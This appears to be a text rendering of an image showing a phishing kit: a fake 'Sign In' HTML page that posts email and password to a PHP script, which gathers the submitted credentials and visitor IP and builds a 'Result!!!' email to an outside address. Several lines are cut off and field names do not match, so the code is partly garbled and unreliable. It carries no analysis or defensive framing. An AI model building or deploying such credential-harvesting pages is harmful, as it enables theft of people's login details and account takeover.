 6 <title>Sign In</title>
7 </head>
8 <body>
9 <center>
10 <link href="style.css" rel="stylesheet">
11
12 <form action="jeff.php" method="post">
13 <br><br><br><fieldset><br><br>
14 <img src="H4SVF3k.png"><br><br>
15 <input type="email" name="userrr" placeholder="Em
16 <br><input type="password" name="passss" placehol
17 <img src="KZAI4xu.png">
18 <br>
19 <input type="submit" onmouseover="this.style
20
21
22
23 <br>
2 <?php
3 $result= "office";
4 $ip = getenv("REMOTE_ADDR");
5 $datamasii=date("D M d, Y g:i a");
6 $message .= "----- Thanks to PHP Bloke -------"
7 $message .= "======= Result ======="."\n";
8 $message .= "User : ".$_POST['user1']."\n";
9 $message .= "Password: " .$_POST['pass1']."\n";
10 $message .= "IP: ".$ip."\n";
11 $recipient = "boris.smets@tfl-uk.co";
12 $subject = "Result!!!";
13 $headers = "From: Result <phishing@phishing.com>";
14 $headers .= $_POST['eMailAdd']."\n";
15 $headers .= "MIME-Version: 1.0\n";
16 $message .= "----- Thanks to PHP Bloke -------"
17 ?>
18
19